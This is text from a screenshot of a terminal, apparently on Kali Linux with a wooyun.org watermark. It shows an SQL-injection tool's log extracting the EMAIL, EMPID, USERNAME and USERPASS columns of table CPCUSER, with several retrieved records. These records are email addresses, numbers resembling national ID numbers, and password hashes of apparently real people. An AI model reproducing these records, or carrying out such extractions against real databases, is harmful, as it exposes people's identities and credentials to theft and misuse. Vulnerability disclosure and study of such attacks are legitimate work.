 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:52:40] [INFO] retrieved: VARCHAR2
[21:52:40] [INFO] fetching entries of column(s) 'EMAIL, EMPID, USERNAME, USERPASS' for table 'CPCUSER' in database 'MDRD'
[21:52:41] [INFO] the SQL query used returns 6110 entries
[21:52:41] [INFO] retrieved: 35222519750520001900@580mail.com
[21:52:41] [INFO] retrieved:
[21:52:41] [INFO] retrieved: 35222519750520001900
[21:52:41] [INFO] retrieved: B782930EE80D0D3118F112AD07EC7D33F8EAA18A88133503B1D1B9CA50518182
[21:52:42] [INFO] retrieved: 440681231957221@580mail.com
[21:52:42] [INFO] retrieved:
[21:52:42] [INFO] retrieved: 440681231957221
[21:52:42] [INFO] retrieved: 2448323F55D1D2F53977955ECF074CF401DA5E9F25E958FF9E6B577372BCB231
[21:52:42] [INFO] retrieved: 440301618879045@580mail.com
[21:52:42] [INFO] retrieved:
[21:52:43] [INFO] retrieved: 440301618879045
[21:52:43] [INFO] retrieved: A6F1B65D8073B85A04BE81C5581A700D4C6322C2193A8F4780F8C162F6D07645
[21:52:43] [INFO] retrieved: 440606739861175@580mail.com
[21:52:43] [INFO] retrieved:
[21:52:43] [INFO] retrieved: 440606739861175
[21:52:44] [INFO] retrieved: 2FE50228F5A72291EAEEAAE06724D64F445BBA0260E943AA11F0B1D9A3884F6F
[21:52:44] [INFO] retrieved: 440606688693369@580mail.com
[21:52:44] [INFO] retrieved:
[21:52:44] [INFO] retrieved: 440606688693369
[21:52:44] [INFO] retrieved: 00E9C3CBFBAAFD7966C7CE8EC103FA9B9422A567F0478976C01D426380A8DCA8
[21:52:44] [INFO] retrieved: 440606669899900@580mail.com
[21:52:45] [INFO] retrieved:
[21:52:45] [INFO] retrieved: 440606669899900
www.wooyun.org